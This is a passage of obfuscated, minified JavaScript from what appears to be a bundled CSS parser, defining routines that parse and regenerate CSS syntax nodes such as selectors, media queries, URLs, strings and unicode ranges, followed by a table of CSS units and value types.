Ng=rP;switch(this[Ng(0x5cc)](),this[Ng(0x466)]){case dV:return this[Ng(0x2e5)](i5,this[Ng(0x1ad)](0x1))?this[Ng(0xd9f)]():this[Ng(0xd94)]();case dH:return this[Ng(0x300)]();case d7:return this[Ng(0x73e)]();case d8:return this[Ng(0x964)](()=>{const NW=Ng,ZV=this[NW(0xd23)](this[NW(0xecf)],this[NW(0xb5a)][NW(0xe36)]);return this[NW(0x5cc)](),this[NW(0x2e5)](i5)&&this[NW(0x206)](),ZV;},()=>this[Ng(0xd9f)]());default:this[Ng(0x206)](Ng(0x650));}}function iP(ZV){const Ny=rP;if(this[Ny(0x5cc)](),this[Ny(0x2e5)](i6)||this[Ny(0x2e5)](i8)){const ZJ=this[Ny(0x4b4)][this[Ny(0x4a7)]];return this[Ny(0x304)](),this[Ny(0x2e5)](i7)?(this[Ny(0x304)](),ZJ+'='):ZJ;}if(this[Ny(0x2e5)](i7))return'=';this[Ny(0x206)](Ny(0xbcf)+(ZV?Ny(0x67f):'')+Ny(0x52e));}function iE(ZV=rP(0x70c)){const Ns=rP,ZJ=this[Ns(0x4a7)];this[Ns(0x5cc)](),this[Ns(0x9f2)](dN);const ZH=id[Ns(0x8c3)](this),Zv=iP[Ns(0x8c3)](this,Ns(0x73e)===ZH[Ns(0xe8f)]),Zk=id[Ns(0x8c3)](this);let ZZ=null,Zq=null;return this[Ns(0x9e5)](0x0)!==dj&&(ZZ=iP[Ns(0x8c3)](this),Zq=id[Ns(0x8c3)](this)),this[Ns(0x5cc)](),this[Ns(0x9f2)](dj),{'type':Ns(0x72d),'loc':this[Ns(0xaea)](ZJ,this[Ns(0x4a7)]),'kind':ZV,'left':ZH,'leftComparison':Zv,'middle':Zk,'rightComparison':ZZ,'right':Zq};}function iV(ZV){const Nh=rP;this[Nh(0xd8c)](dN,'('),this[Nh(0xec2)](ZV[Nh(0x4ff)]),this[Nh(0x1ca)](ZV[Nh(0x51e)]),this[Nh(0xec2)](ZV[Nh(0xaf5)]),ZV[Nh(0x8c2)]&&(this[Nh(0x1ca)](ZV[Nh(0x7e8)]),this[Nh(0xec2)](ZV[Nh(0x8c2)])),this[Nh(0xd8c)](dj,')');}const iJ=rP(0xd23),iH=rP(0xc0d),iv={'name':String,'children':[[]]};function ik(ZV,ZJ){const NM=rP,ZH=this[NM(0x4a7)],Zv=this[NM(0xfe0)](),Zk=Zv[NM(0x83d)]();let ZZ;return ZZ=ZJ[NM(0x56f)](Zk)?ZJ[Zk][NM(0x8c3)](this,ZJ):ZV[NM(0x8c3)](this,ZJ),this[NM(0x844)]||this[NM(0x9f2)](dj),{'type':NM(0xd23),'loc':this[NM(0xaea)](ZH,this[NM(0x4a7)]),'name':Zv,'children':ZZ};}function iZ(ZV){const Nl=rP;this[Nl(0xd8c)](d8,ZV[Nl(0xda6)]+'('),this[Nl(0x56a)](ZV),this[Nl(0xd8c)](dj,')');}const iq=rP(0x989),ib={'kind':String,'function':[String,null],'children':[[]]};function iG(ZV){const No=rP,ZJ=this[No(0x4a7)];let ZH=null;this[No(0x466)]===d8?ZH=this[No(0xfe0)]():this[No(0x9f2)](dN);const Zv=this[No(0x964)](()=>{const Nm=No,Zk=this[Nm(0xe3a)],ZZ=this[Nm(0xecf)](this[Nm(0xb5a)][Nm(0xe36)]);return!0x1===this[Nm(0x844)]&&!0x1===this[Nm(0xe0b)](Zk)&&this[Nm(0x206)](),ZZ;},()=>this[No(0x9ed)](this[No(0x22c)](null,!0x1)));return this[No(0x844)]||this[No(0x9f2)](dj),{'type':No(0x989),'loc':this[No(0xaea)](ZJ,this[No(0x4a7)]),'kind':ZV,'function':ZH,'children':Zv};}function iX(ZV){const e0=rP;ZV[e0(0xc0d)]?this[e0(0xd8c)](d8,ZV[e0(0xc0d)]+'('):this[e0(0xd8c)](dN,'('),this[e0(0x56a)](ZV),this[e0(0xd8c)](dj,')');}const iN=rP(0xd47),ij=rP(0xa5d),iA={'value':String};function iQ(){const e1=rP,ZV=this[e1(0x4a7)];return this[e1(0x9f2)](du),{'type':e1(0xa5d),'loc':this[e1(0xaea)](ZV,this[e1(0x4a7)]),'value':this[e1(0xc21)](ZV+0x1)};}function iD(ZV){const e2=rP;this[e2(0xd8c)](du,'#'+ZV[e2(0x86a)]);}const iS=rP(0x73e),iK={'name':String};function ix(){const e3=rP;return{'type':e3(0x73e),'loc':this[e3(0xaea)](this[e3(0x4a7)],this[e3(0xcc5)]),'name':this[e3(0x2b2)](d7)};}function iB(ZV){const e4=rP;this[e4(0xd8c)](d7,ZV[e4(0xda6)]);}const iF=rP(0x589),iI={'name':String};function iz(){const e5=rP,ZV=this[e5(0x4a7)];return this[e5(0x9f2)](du),{'type':e5(0x589),'loc':this[e5(0xaea)](ZV,this[e5(0x4a7)]),'name':this[e5(0xc21)](ZV+0x1)};}function iT(ZV){const e6=rP;this[e6(0xd8c)](dE,'#'+ZV[e6(0xda6)]);}const ip=0x2e,iR=rP(0xfbf),iL={'name':String};function iU(){const e7=rP;let ZV=this[e7(0x4a7)],ZJ=this[e7(0x2b2)](d7);for(;this[e7(0x2e5)](ip);)this[e7(0x9f2)](dE),ZJ+='.'+this[e7(0x2b2)](d7);return{'type':e7(0xfbf),'loc':this[e7(0xaea)](ZV,this[e7(0x4a7)]),'name':ZJ};}function iC(ZV){const e8=rP;this[e8(0x1ca)](ZV[e8(0xda6)]);}const iO=rP(0x1da),iY={'children':[[rP(0xfbf)]]};function iw(){const e9=rP,ZV=this[e9(0x4c0)]();for(this[e9(0x5cc)]();!this[e9(0x844)]&&(ZV[e9(0xab9)](this[e9(0xfbf)]()),this[e9(0xda4)](0x0)===dG);)this[e9(0x5cc)](),this[e9(0x304)](),this[e9(0x5cc)]();return{'type':e9(0x1da),'loc':this[e9(0x379)](ZV),'children':ZV};}function ig(ZV){const eu=rP;this[eu(0x56a)](ZV,()=>this[eu(0xd8c)](dG,','));}const iW=rP(0xdf1),iy={'modifier':[String,null],'mediaType':[String,null],'condition':[rP(0xdd9),null]};function ih(){const ed=rP,ZV=this[ed(0x4a7)];let ZJ=null,ZH=null,Zv=null;if(this[ed(0x5cc)](),this[ed(0x466)]===d7&&this[ed(0xda4)](0x1)!==dN){const Zk=this[ed(0x2b2)](d7),ZZ=Zk[ed(0x83d)]();switch(ed(0xd87)===ZZ||ed(0xac6)===ZZ?(this[ed(0x5cc)](),ZJ=ZZ,ZH=this[ed(0x2b2)](d7)):ZH=Zk,this[ed(0xda4)](0x0)){case d7:this[ed(0x5cc)](),this[ed(0x281)](ed(0x984)),Zv=this[ed(0xdd9)](ed(0x28a));break;case dA:case db:case dG:case d6:break;default:this[ed(0x206)](ed(0x1b4));}}else switch(this[ed(0x466)]){case d7:case dN:case d8:Zv=this[ed(0xdd9)](ed(0x28a));break;case dA:case db:case d6:break;default:this[ed(0x206)](ed(0x1b4));}return{'type':ed(0xdf1),'loc':this[ed(0xaea)](ZV,this[ed(0x4a7)]),'modifier':ZJ,'mediaType':ZH,'condition':Zv};}function iM(ZV){const eP=rP;ZV[eP(0x244)]?(ZV[eP(0xf75)]&&this[eP(0xd8c)](d7,ZV[eP(0xf75)]),this[eP(0xd8c)](d7,ZV[eP(0x244)]),ZV[eP(0xf0f)]&&(this[eP(0xd8c)](d7,eP(0x984)),this[eP(0xec2)](ZV[eP(0xf0f)]))):ZV[eP(0xf0f)]&&this[eP(0xec2)](ZV[eP(0xf0f)]);}const im=rP(0x341),H0={'children':[[rP(0xdf1)]]};function H1(){const ec=rP,ZV=this[ec(0x4c0)]();for(this[ec(0x5cc)]();!this[ec(0x844)]&&(ZV[ec(0xab9)](this[ec(0xdf1)]()),this[ec(0x466)]===dG);)this[ec(0x304)]();return{'type':ec(0x341),'loc':this[ec(0x379)](ZV),'children':ZV};}function H2(ZV){const eE=rP;this[eE(0x56a)](ZV,()=>this[eE(0xd8c)](dG,','));}const H3=0x26,H4=rP(0x99b),H5={};function H6(){const eV=rP,ZV=this[eV(0x4a7)];return this[eV(0xab2)](H3),{'type':eV(0x99b),'loc':this[eV(0xaea)](ZV,this[eV(0x4a7)])};}function H7(){const eJ=rP;this[eJ(0xd8c)](dE,'&');}const H8=rP(0x487),H9={'nth':[rP(0x335),rP(0x73e)],'selector':[rP(0x750),null]};function Hu(){const ei=rP;this[ei(0x5cc)]();const ZV=this[ei(0x4a7)];let ZJ,ZH=ZV,Zv=null;return ZJ=this[ei(0x30f)](0x0,ei(0xed9))||this[ei(0x30f)](0x0,ei(0x8f9))?this[ei(0x73e)]():this[ei(0x335)](),ZH=this[ei(0x4a7)],this[ei(0x5cc)](),this[ei(0x30f)](0x0,'of')&&(this[ei(0x304)](),Zv=this[ei(0x750)](),ZH=this[ei(0x4a7)]),{'type':ei(0x487),'loc':this[ei(0xaea)](ZV,ZH),'nth':ZJ,'selector':Zv};}function Hd(ZV){const eH=rP;this[eH(0xec2)](ZV[eH(0xc83)]),null!==ZV[eH(0x3d7)]&&(this[eH(0xd8c)](d7,'of'),this[eH(0xec2)](ZV[eH(0x3d7)]));}const HP=rP(0xd94),HE={'value':String};function HV(){const ev=rP;return{'type':ev(0xd94),'loc':this[ev(0xaea)](this[ev(0x4a7)],this[ev(0xcc5)]),'value':this[ev(0x2b2)](dV)};}function HJ(ZV){const ek=rP;this[ek(0xd8c)](dV,ZV[ek(0x86a)]);}const HH=rP(0xadf),Hv={'value':String};function Hk(){const eZ=rP,ZV=this[eZ(0x4a7)];return this[eZ(0x304)](),{'type':eZ(0xadf),'loc':this[eZ(0xaea)](ZV,this[eZ(0x4a7)]),'value':this[eZ(0xc21)](ZV)};}function HZ(ZV){const eq=rP;this[eq(0x1ca)](ZV[eq(0x86a)]);}const Hq=rP(0x7c0),Hb={'children':[[]]};function HG(ZV,ZJ){const eb=rP,ZH=this[eb(0x4a7)];let Zv=null;return this[eb(0x9f2)](dN),Zv=ZV[eb(0x8c3)](this,ZJ),this[eb(0x844)]||this[eb(0x9f2)](dj),{'type':eb(0x7c0),'loc':this[eb(0xaea)](ZH,this[eb(0x4a7)]),'children':Zv};}function Hf(ZV){const et=rP;this[et(0xd8c)](dN,'('),this[et(0x56a)](ZV),this[et(0xd8c)](dj,')');}const HX=rP(0x579),HN={'value':String};function Hj(){const er=rP;return{'type':er(0x579),'loc':this[er(0xaea)](this[er(0x4a7)],this[er(0xcc5)]),'value':this[er(0x1008)](dJ)};}function HA(ZV){const ea=rP;this[ea(0xd8c)](dJ,ZV[ea(0x86a)]+'%');}const HQ=rP(0xeb6),HD=rP(0xc0d),HS={'name':String,'children':[[rP(0x22c)],null]};function HK(){const eG=rP,ZV=this[eG(0x4a7)];let ZJ,ZH,Zv=null;return this[eG(0x9f2)](dq),this[eG(0x466)]===d8?(ZJ=this[eG(0xfe0)](),ZH=ZJ[eG(0x83d)](),this[eG(0x9e5)](0x0)==dj?Zv=this[eG(0x4c0)]():hasOwnProperty[eG(0x8c3)](this[eG(0x9af)],ZH)?(this[eG(0x5cc)](),Zv=this[eG(0x9af)][ZH][eG(0x8c3)](this),this[eG(0x5cc)]()):(Zv=this[eG(0x4c0)](),Zv[eG(0xab9)](this[eG(0x22c)](null,!0x1))),this[eG(0x9f2)](dj)):ZJ=this[eG(0x2b2)](d7),{'type':eG(0xeb6),'loc':this[eG(0xaea)](ZV,this[eG(0x4a7)]),'name':ZJ,'children':Zv};}function Hx(ZV){const ef=rP;this[ef(0xd8c)](dq,':'),null===ZV[ef(0x56a)]?this[ef(0xd8c)](d7,ZV[ef(0xda6)]):(this[ef(0xd8c)](d8,ZV[ef(0xda6)]+'('),this[ef(0x56a)](ZV),this[ef(0xd8c)](dj,')'));}const HB=rP(0xa09),HF=rP(0xc0d),HI={'name':String,'children':[[rP(0x22c)],null]};function HT(){const eX=rP,ZV=this[eX(0x4a7)];let ZJ,ZH,Zv=null;return this[eX(0x9f2)](dq),this[eX(0x9f2)](dq),this[eX(0x466)]===d8?(ZJ=this[eX(0xfe0)](),ZH=ZJ[eX(0x83d)](),this[eX(0x9e5)](0x0)==dj?Zv=this[eX(0x4c0)]():hasOwnProperty[eX(0x8c3)](this[eX(0x9af)],ZH)?(this[eX(0x5cc)](),Zv=this[eX(0x9af)][ZH][eX(0x8c3)](this),this[eX(0x5cc)]()):(Zv=this[eX(0x4c0)](),Zv[eX(0xab9)](this[eX(0x22c)](null,!0x1))),this[eX(0x9f2)](dj)):ZJ=this[eX(0x2b2)](d7),{'type':eX(0xa09),'loc':this[eX(0xaea)](ZV,this[eX(0x4a7)]),'name':ZJ,'children':Zv};}function Hp(ZV){const eN=rP;this[eN(0xd8c)](dq,':'),this[eN(0xd8c)](dq,':'),null===ZV[eN(0x56a)]?this[eN(0xd8c)](d7,ZV[eN(0xda6)]):(this[eN(0xd8c)](d8,ZV[eN(0xda6)]+'('),this[eN(0x56a)](ZV),this[eN(0xd8c)](dj,')'));}const HR=0x2f;function HL(){const ee=rP;switch(this[ee(0x5cc)](),this[ee(0x466)]){case dV:return this[ee(0xd94)]();case d8:return this[ee(0xd23)](this[ee(0xecf)],this[ee(0xb5a)][ee(0xe36)]);default:this[ee(0x206)](ee(0x781));}}const HU=rP(0xd9f),HC={'left':[rP(0xd94),rP(0xd23)],'right':[rP(0xd94),rP(0xd23),null]};function HO(){const ej=rP,ZV=this[ej(0x4a7)],ZJ=HL[ej(0x8c3)](this);let ZH=null;return this[ej(0x5cc)](),this[ej(0x2e5)](HR)&&(this[ej(0xab2)](HR),ZH=HL[ej(0x8c3)](this)),{'type':ej(0xd9f),'loc':this[ej(0xaea)](ZV,this[ej(0x4a7)]),'left':ZJ,'right':ZH};}function HY(ZV){const eA=rP;this[eA(0xec2)](ZV[eA(0x4ff)]),this[eA(0xd8c)](dE,'/'),ZV[eA(0x8c2)]?this[eA(0xec2)](ZV[eA(0x8c2)]):this[eA(0xec2)](dV,0x1);}function Hw(){const eQ=rP;return this[eQ(0xe3a)]>0x0&&this[eQ(0xd3f)](-0x1)===dv?this[eQ(0xe3a)]>0x1?this[eQ(0x6d1)](this[eQ(0xe3a)]-0x1):this[eQ(0xee4)]:this[eQ(0x4a7)];}const Hg=rP(0x22c),HW={'value':String};function Hy(ZV,ZJ){const eD=rP,ZH=this[eD(0x6d1)](this[eD(0xe3a)]);let Zv;return this[eD(0xda2)](this[eD(0xe3a)],ZV||this[eD(0xaa3)]),Zv=ZJ&&this[eD(0x4a7)]>ZH?Hw[eD(0x8c3)](this):this[eD(0x4a7)],{'type':eD(0x22c),'loc':this[eD(0xaea)](ZH,Zv),'value':this[eD(0xf65)](ZH,Zv)};}function Hh(ZV){const eS=rP;this[eS(0x1ca)](ZV[eS(0x86a)]);}function HM(){const eK=rP;return this[eK(0x22c)](this[eK(0x99e)],!0x0);}function Hm(){const ex=rP,ZV=this[ex(0x750)]();return ex(0x22c)!==ZV[ex(0xe8f)]&&!0x1===this[ex(0x844)]&&this[ex(0x466)]!==dA&&this[ex(0x206)](),ZV;}const v0=rP(0xb36),v1=rP(0x24f),v2={'prelude':[rP(0x750),rP(0x22c)],'block':[rP(0xaaf)]};function v3(){const eB=rP,ZV=this[eB(0xe3a)],ZJ=this[eB(0x4a7)];let ZH,Zv;return ZH=this[eB(0x72e)]?this[eB(0x964)](Hm,HM):HM[eB(0x8c3)](this,ZV),Zv=this[eB(0xaaf)](!0x0),{'type':eB(0xb36),'loc':this[eB(0xaea)](ZJ,this[eB(0x4a7)]),'prelude':ZH,'block':Zv};}function v4(ZV){const eF=rP;this[eF(0xec2)](ZV[eF(0xa8b)]),this[eF(0xec2)](ZV[eF(0xe0f)]);}const v5=rP(0x16e),v6={'root':[rP(0x750),rP(0x22c),null],'limit':[rP(0x750),rP(0x22c),null]};function v7(){const eI=rP;let ZV=null,ZJ=null;this[eI(0x5cc)]();const ZH=this[eI(0x4a7)];return this[eI(0x466)]===dN&&(this[eI(0x304)](),this[eI(0x5cc)](),ZV=this[eI(0x964)](this[eI(0x750)],()=>this[eI(0x22c)](!0x1,!0x0)),this[eI(0x5cc)](),this[eI(0x9f2)](dj)),this[eI(0x9e5)](0x0)===d7&&(this[eI(0x5cc)](),this[eI(0x281)]('to'),this[eI(0x5cc)](),this[eI(0x9f2)](dN),this[eI(0x5cc)](),ZJ=this[eI(0x964)](this[eI(0x750)],()=>this[eI(0x22c)](!0x1,!0x0)),this[eI(0x5cc)](),this[eI(0x9f2)](dj)),{'type':eI(0x16e),'loc':this[eI(0xaea)](ZH,this[eI(0x4a7)]),'root':ZV,'limit':ZJ};}function v8(ZV){const en=rP;ZV[en(0xe80)]&&(this[en(0xd8c)](dN,'('),this[en(0xec2)](ZV[en(0xe80)]),this[en(0xd8c)](dj,')')),ZV[en(0xe4f)]&&(this[en(0xd8c)](d7,'to'),this[en(0xd8c)](dN,'('),this[en(0xec2)](ZV[en(0xe4f)]),this[en(0xd8c)](dj,')'));}const v9=rP(0x4f0),vu={'children':[[rP(0xd2e),rP(0x589),rP(0x6b9),rP(0x4b7),rP(0xeb6),rP(0xa09),rP(0xa8c)]]};function vd(){const ez=rP,ZV=this[ez(0xecf)](this[ez(0xb5a)][ez(0x4f0)]);return null===this[ez(0xe3b)](ZV)&&this[ez(0x206)](ez(0xc37)),{'type':ez(0x4f0),'loc':this[ez(0x379)](ZV),'children':ZV};}function vP(ZV){const eT=rP;this[eT(0x56a)](ZV);}const vE=rP(0x750),vV=rP(0x3d7),vJ={'children':[[rP(0x4f0),rP(0x22c)]]};function vH(){const ep=rP,ZV=this[ep(0x4c0)]();for(;!this[ep(0x844)]&&(ZV[ep(0xab9)](this[ep(0x4f0)]()),this[ep(0x466)]===dG);)this[ep(0x304)]();return{'type':ep(0x750),'loc':this[ep(0x379)](ZV),'children':ZV};}function vv(ZV){const eR=rP;this[eR(0x56a)](ZV,()=>this[eR(0xd8c)](dG,','));}const vk=0x5c,vZ=0x22,vq=0x27;function vb(ZV){const eL=rP,ZJ=ZV[eL(0xa86)],ZH=ZV[eL(0xcdb)](0x0),Zv=ZH===vZ||ZH===vq?0x1:0x0,Zk=0x1===Zv&&ZJ>0x1&&ZV[eL(0xcdb)](ZJ-0x1)===ZH?ZJ-0x2:ZJ-0x1;let ZZ='';for(let Zq=Zv;Zq<=Zk;Zq++){let Zb=ZV[eL(0xcdb)](Zq);if(Zb===vk){if(Zq===Zk){Zq!==ZJ-0x1&&(ZZ=ZV[eL(0xabf)](Zq+0x1));break;}if(Zb=ZV[eL(0xcdb)](++Zq),dR(vk,Zb)){const ZG=Zq-0x1,Zf=P0(ZV,ZG);Zq=Zf-0x1,ZZ+=P4(ZV[eL(0xf65)](ZG+0x1,Zf));}else 0xd===Zb&&0xa===ZV[eL(0xcdb)](Zq+0x1)&&Zq++;}else ZZ+=ZV[Zq];}return ZZ;}const vG=rP(0x90a),vf={'value':String};function vX(){const eU=rP;return{'type':eU(0x90a),'loc':this[eU(0xaea)](this[eU(0x4a7)],this[eU(0xcc5)]),'value':vb(this[eU(0x2b2)](dd))};}function vN(ZV){const eC=rP;this[eC(0xd8c)](dd,function(ZJ){const eO=eC,ZH=vZ;let Zv='',Zk=!0x1;for(let ZZ=0x0;ZZ<ZJ[eO(0xa86)];ZZ++){const Zq=ZJ[eO(0xcdb)](ZZ);0x0!==Zq?Zq<=0x1f||0x7f===Zq?(Zv+='\x5c'+Zq[eO(0xec3)](0x10),Zk=!0x0):Zq===ZH||Zq===vk?(Zv+='\x5c'+ZJ[eO(0x7ef)](ZZ),Zk=!0x1):(Zk&&(dx(Zq)||dp(Zq))&&(Zv+='\x20'),Zv+=ZJ[eO(0x7ef)](ZZ),Zk=!0x1):Zv+='�';}return'\x22'+Zv+'\x22';}(ZV[eC(0x86a)]));}const vj=0x21;function vA(){const eY=rP;return this[eY(0x22c)](null,!0x1);}const vQ=rP(0x8c7),vD=rP(0xab1),vS={'children':[[rP(0x73c),rP(0x542),rP(0xc1f),rP(0x9ff),rP(0xb36),rP(0x22c)]]};function vK(){const ew=rP,ZV=this[ew(0x4a7)],ZJ=this[ew(0x4c0)]();let ZH;for(;!this[ew(0x844)];){switch(this[ew(0x466)]){case dv:this[ew(0x304)]();continue;case dD:if(this[ew(0xcdb)](this[ew(0x4a7)]+0x2)!==vj){this[ew(0x304)]();continue;}ZH=this[ew(0x73c)]();break;case dk:ZH=this[ew(0x542)]();break;case dZ:ZH=this[ew(0xc1f)]();break;case d9:ZH=this[ew(0x964)](this[ew(0x9ff)],vA);break;default:ZH=this[ew(0x964)](this[ew(0xb36)],vA);}ZJ[ew(0xab9)](ZH);}return{'type':ew(0x8c7),'loc':this[ew(0xaea)](ZV,this[ew(0x4a7)]),'children':ZJ};}function vx(ZV){const eg=rP;this[eg(0x56a)](ZV);}const vB=rP(0x66a),vF={'declaration':rP(0x358)};function vI(){const eW=rP,ZV=this[eW(0x4a7)];this[eW(0x9f2)](dN),this[eW(0x5cc)]();const ZJ=this[eW(0x358)]();return this[eW(0x844)]||this[eW(0x9f2)](dj),{'type':eW(0x66a),'loc':this[eW(0xaea)](ZV,this[eW(0x4a7)]),'declaration':ZJ};}function vz(ZV){const ey=rP;this[ey(0xd8c)](dN,'('),this[ey(0xec2)](ZV[ey(0x922)]),this[ey(0xd8c)](dj,')');}const vT=0x2a,vp=0x7c;function vR(){const es=rP;this[es(0x466)]!==d7&&!0x1===this[es(0x2e5)](vT)&&this[es(0x206)](es(0xb13)),this[es(0x304)]();}const vL=rP(0xd2e),vU={'name':String};function vC(){const eh=rP,ZV=this[eh(0x4a7)];return this[eh(0x2e5)](vp)?(this[eh(0x304)](),vR[eh(0x8c3)](this)):(vR[eh(0x8c3)](this),this[eh(0x2e5)](vp)&&(this[eh(0x304)](),vR[eh(0x8c3)](this))),{'type':eh(0xd2e),'loc':this[eh(0xaea)](ZV,this[eh(0x4a7)]),'name':this[eh(0xc21)](ZV)};}function vO(ZV){const eM=rP;this[eM(0x1ca)](ZV[eM(0xda6)]);}const vY=0x2b,vw=0x2d,vg=0x3f;function vW(ZV,ZJ){const el=rP;let ZH=0x0;for(let Zv=this[el(0x4a7)]+ZV;Zv<this[el(0xcc5)];Zv++){const Zk=this[el(0xcdb)](Zv);if(Zk===vw&&ZJ&&0x0!==ZH)return vW[el(0x8c3)](this,ZV+ZH+0x1,!0x1),-0x1;dx(Zk)||this[el(0x206)](ZJ&&0x0!==ZH?el(0x1cc)+(ZH<0x6?el(0xc5a):'')+el(0x4e9):ZH<0x6?el(0xb4d):el(0x5f7),Zv),++ZH>0x6&&this[el(0x206)](el(0xf68),Zv);}return this[el(0x304)](),ZH;}function vy(ZV){const eo=rP;let ZJ=0x0;for(;this[eo(0x2e5)](vg);)++ZJ>ZV&&this[eo(0x206)](eo(0xcd0)),this[eo(0x304)]();}function vh(ZV){const em=rP;this[em(0xcdb)](this[em(0x4a7)])!==ZV&&this[em(0x206)]((ZV===vY?em(0x5b9):em(0x1cc))+em(0x4e9));}function vM(){const j0=rP;let ZV=0x0;switch(this[j0(0x466)]){case dV:if(ZV=vW[j0(0x8c3)](this,0x1,!0x0),this[j0(0x2e5)](vg)){vy[j0(0x8c3)](this,0x6-ZV);break;}if(this[j0(0x466)]===dH||this[j0(0x466)]===dV){vh[j0(0x8c3)](this,vw),vW[j0(0x8c3)](this,0x1,!0x1);break;}break;case dH:ZV=vW[j0(0x8c3)](this,0x1,!0x0),ZV>0x0&&vy[j0(0x8c3)](this,0x6-ZV);break;default:if(this[j0(0xab2)](vY),this[j0(0x466)]===d7){ZV=vW[j0(0x8c3)](this,0x0,!0x0),ZV>0x0&&vy[j0(0x8c3)](this,0x6-ZV);break;}if(this[j0(0x2e5)](vg)){this[j0(0x304)](),vy[j0(0x8c3)](this,0x5);break;}this[j0(0x206)](j0(0x89e));}}const vm=rP(0x656),k0={'value':String};function k1(){const j1=rP,ZV=this[j1(0x4a7)];return this[j1(0x281)]('u'),vM[j1(0x8c3)](this),{'type':j1(0x656),'loc':this[j1(0xaea)](ZV,this[j1(0x4a7)]),'value':this[j1(0xc21)](ZV)};}function k2(ZV){const j2=rP;this[j2(0x1ca)](ZV[j2(0x86a)]);}const k3=0x20,k4=0x5c,k5=0x22,k6=0x27,k7=0x28,k8=0x29,k9=rP(0x382),ku={'value':String};function kd(){const j3=rP,ZV=this[j3(0x4a7)];let ZJ;switch(this[j3(0x466)]){case dP:ZJ=function(ZH){const j4=j3,Zv=ZH[j4(0xa86)];let Zk=0x4,ZZ=ZH[j4(0xcdb)](Zv-0x1)===k8?Zv-0x2:Zv-0x1,Zq='';for(;Zk<ZZ&&dp(ZH[j4(0xcdb)](Zk));)Zk++;for(;Zk<ZZ&&dp(ZH[j4(0xcdb)](ZZ));)ZZ--;for(let Zb=Zk;Zb<=ZZ;Zb++){let ZG=ZH[j4(0xcdb)](Zb);if(ZG===k4){if(Zb===ZZ){Zb!==Zv-0x1&&(Zq=ZH[j4(0xabf)](Zb+0x1));break;}if(ZG=ZH[j4(0xcdb)](++Zb),dR(k4,ZG)){const Zf=Zb-0x1,ZX=P0(ZH,Zf);Zb=ZX-0x1,Zq+=P4(ZH[j4(0xf65)](Zf+0x1,ZX));}else 0xd===ZG&&0xa===ZH[j4(0xcdb)](Zb+0x1)&&Zb++;}else Zq+=ZH[Zb];}return Zq;}(this[j3(0x2b2)](dP));break;case d8:this[j3(0xf0d)](this[j3(0x4a7)],this[j3(0xcc5)],j3(0x69a))||this[j3(0x206)](j3(0x93e)),this[j3(0x9f2)](d8),this[j3(0x5cc)](),ZJ=vb(this[j3(0x2b2)](dd)),this[j3(0x5cc)](),this[j3(0x844)]||this[j3(0x9f2)](dj);break;default:this[j3(0x206)](j3(0xa74));}return{'type':j3(0x382),'loc':this[j3(0xaea)](ZV,this[j3(0x4a7)]),'value':ZJ};}function kP(ZV){const j5=rP;this[j5(0xd8c)](dP,function(ZJ){const j6=j5;let ZH='',Zv=!0x1;for(let Zk=0x0;Zk<ZJ[j6(0xa86)];Zk++){const ZZ=ZJ[j6(0xcdb)](Zk);0x0!==ZZ?ZZ<=0x1f||0x7f===ZZ?(ZH+='\x5c'+ZZ[j6(0xec3)](0x10),Zv=!0x0):ZZ===k3||ZZ===k4||ZZ===k5||ZZ===k6||ZZ===k7||ZZ===k8?(ZH+='\x5c'+ZJ[j6(0x7ef)](Zk),Zv=!0x1):(Zv&&dx(ZZ)&&(ZH+='\x20'),ZH+=ZJ[j6(0x7ef)](Zk),Zv=!0x1):ZH+='�';}return j6(0x69a)+ZH+')';}(ZV[j5(0x86a)]));}const kE=rP(0xe36),kV={'children':[[]]};function kJ(){const j7=rP,ZV=this[j7(0x4a7)],ZJ=this[j7(0xecf)](this[j7(0xb5a)][j7(0xe36)]);return{'type':j7(0xe36),'loc':this[j7(0xaea)](ZV,this[j7(0x4a7)]),'children':ZJ};}function kH(ZV){const j8=rP;this[j8(0x56a)](ZV);}const kv=Object[rP(0x3cc)]({'type':rP(0xac9),'loc':null,'value':'\x20'}),kk=rP(0xac9),kZ={'value':String};function kq(){const j9=rP;return this[j9(0x9f2)](dv),kv;}function kb(ZV){const ju=rP;this[ju(0xd8c)](dv,ZV[ju(0x86a)]);}const kG={'generic':!0x0,'cssWideKeywords':c4,'generic':!0x0,'cssWideKeywords':[rP(0x46e),rP(0x756),rP(0x440),rP(0x976),rP(0xef0)],'units':{'angle':[rP(0x941),rP(0x4b9),rP(0x75b),rP(0x6c2)],'decibel':['db'],'flex':['fr'],'frequency':['hz',rP(0x7c2)],'length':['cm','mm','q','in','pt','pc','px','em',rP(0x8ff),'ex',rP(0x97e),rP(0x6e5),rP(0xe8d),'ch',rP(0xc50),'ic',rP(0xc32),'lh',rP(0x934),'vw',rP(0x6c5),rP(0xa7e),rP(0x1003),'vh',rP(0x40e),rP(0xeb7),rP(0x871),'vi',rP(0xddf),rP(0xdde),rP(0xf7e),'vb',rP(0x812),rP(0x9ce),rP(0xcc3),rP(0x68f),rP(0x5f2),rP(0xb32),rP(0x8a1),rP(0x9bf),rP(0x3f3),rP(0x40f),rP(0x4bb),rP(0x1a4),rP(0x601),rP(0xdd4),rP(0x3b4),rP(0xe0a),rP(0x9a1)],'resolution':[rP(0x9b7),rP(0x4ec),rP(0x6c6),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':rP(0x6d3),'absolute-size':rP(0xbfe),'acos()':rP(0x69f),'alpha-value':rP(0x946),'angle-percentage':rP(0x416),'angular-color-hint':rP(0x2f7),'angular-color-stop':rP(0x190),'angular-color-stop-list':rP(0x51d),'animateable-feature':rP(0x7b7),'asin()':rP(0xd8f),'atan()':rP(0xcf8),'atan2()':rP(0x71e),'attachment':rP(0xe49),'attr()':rP(0xa5b),'attr-matcher':rP(0xd4b),'attr-modifier':rP(0xd13),'attribute-selector':rP(0x4f2),'auto-repeat':rP(0xfec),'auto-track-list':rP(0x9e1),'axis':rP(0x23e),'baseline-position':rP(0xcc2),'basic-shape':rP(0xf29),'bg-image':rP(0x614),'bg-layer':rP(0x6fe),'bg-position':rP(0xd3e),'bg-size':rP(0x52b),'blur()':rP(0xd60),'blend-mode':rP(0x538),'box':rP(0x3eb),'brightness()':rP(0x509),'calc()':rP(0xbe4),'calc-sum':rP(0xf0e),'calc-product':rP(0x7fd),'calc-value':rP(0x228),'calc-constant':rP(0xbf7),'cf-final-image':rP(0x669),'cf-mixing-image':rP(0xad4),'circle()':rP(0x717),'clamp()':rP(0x2e8),'class-selector':rP(0x54a),'clip-source':rP(0xb51),'color':rP(0x863),'color-stop':rP(0x6a4),'color-stop-angle':rP(0xfd3),'color-stop-length':rP(0xe6e),'color-stop-list':rP(0x421),'color-interpolation-method':rP(0xbc2),'combinator':rP(0xc28),'common-lig-values':rP(0x62b),'compat-auto':rP(0xbde),'composite-style':rP(0